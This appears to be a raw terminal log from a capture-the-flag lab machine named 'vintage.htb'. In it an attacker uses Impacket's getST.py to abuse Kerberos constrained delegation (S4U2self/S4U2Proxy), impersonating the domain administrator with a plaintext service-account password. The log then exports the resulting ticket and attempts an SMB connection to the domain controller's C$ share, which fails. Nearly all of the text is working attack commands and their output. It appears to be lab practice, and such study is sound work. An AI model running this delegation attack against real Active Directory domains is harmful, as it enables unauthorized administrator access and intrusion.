 └─$ unset KRB5CCNAME
┌──(hacker㉿kali)-[~]
└─$ getST.py -spn "cifs/dc01.vintage.htb" -impersonate administrator -dc-ip 10.10.11.45 -no-pass -k vintage.htb/svc_sql:Zer0the0ne
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
/home/hacker/.local/bin/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(d
atetime.UTC).
  now = datetime.datetime.utcnow()
/home/hacker/.local/bin/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(d
atetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/home/hacker/.local/bin/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(d
atetime.UTC).
  now = datetime.datetime.utcnow()
/home/hacker/.local/bin/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(d
atetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
┌──(hacker㉿kali)-[~]
└─$ export KRB5CCNAME=administrator@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
┌──(hacker㉿kali)-[~]
└─$ smbclient  -k  //dc01.vintage.htb/C$
WARNING: The option -k|--kerberos is deprecated!
gensec_spnego_client_negTokenInit_step: Could not find a suitable mechtype in NEG_TOKEN_INIT
session setup failed: NT_STATUS_INVALID_PARAMETER
┌──(hacker㉿kali)-[~]